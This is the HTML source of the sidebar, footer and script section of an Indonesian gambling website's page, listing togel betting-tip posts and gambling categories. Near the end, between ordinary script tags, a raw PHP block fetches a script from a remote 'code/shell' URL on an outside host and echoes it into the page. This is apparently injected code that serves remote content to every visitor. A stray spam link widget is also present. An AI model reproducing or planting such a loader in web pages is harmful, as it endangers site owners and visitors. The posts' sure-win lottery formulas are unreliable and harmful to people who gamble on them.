tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x56f-93tgg-1024x590.jpg)"><a href="https://springjamfest.com/rahasia-menang-judi-togel-4d-3d-2d-di-situs-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x56f-93tgg-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/rahasia-menang-judi-togel-4d-3d-2d-di-situs-no-1-terpercaya/">Rahasia Menang Judi Togel 4D/3D/2D di Situs No.1 Terpercaya: Strategi dan Tips Efektif</a></h5><div class="vk_post_date media-date published">January 23, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4570" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4570 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x554-9yaxm-1024x590.jpg)"><a href="https://springjamfest.com/trik-dan-tips-paduan-menang-judi-situs-togel-4d-3d-2d-no-1/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x554-9yaxm-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/trik-dan-tips-paduan-menang-judi-situs-togel-4d-3d-2d-no-1/">Trik Dan Tips Paduan Menang Judi Situs Togel 4D/3D/2D No.1 Untuk Pemain Pemula</a></h5><div class="vk_post_date media-date published">January 22, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4569" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4569 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x53o-8edy4-1024x590.jpg)"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-togel-4d-3d-2d-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x53o-8edy4-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-togel-4d-3d-2d-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi Togel 4D/3D/2D No.1 Terpercaya untuk Pemain Sukses</a></h5><div class="vk_post_date media-date published">January 21, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi di Situs Judi Bola Parlay No.1 Terpercaya dan Strategi Efektif</a>
									</li>
											<li>
					<a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/">Paduan Menang Judi Bola Parlay No.1 Terpercaya Tanpa Ribet: Strategi dan Tips Efektif</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/">Tips Rahasia Paduan Menang Judi Situs Togel 4D/3D/2D Terpercaya Untuk Pemain Pemula</a>
									</li>
											<li>
					<a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/">Paduan Menang Judi Togel 4D/3D/2D No.1 dengan Bonus dan Promosi Terbaik untuk Pemain Cerdas</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/">Tutorial Lengkap Cara Menang Judi Togel 4D/3D/2D di Situs Terpercaya dengan Strategi Efektif</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>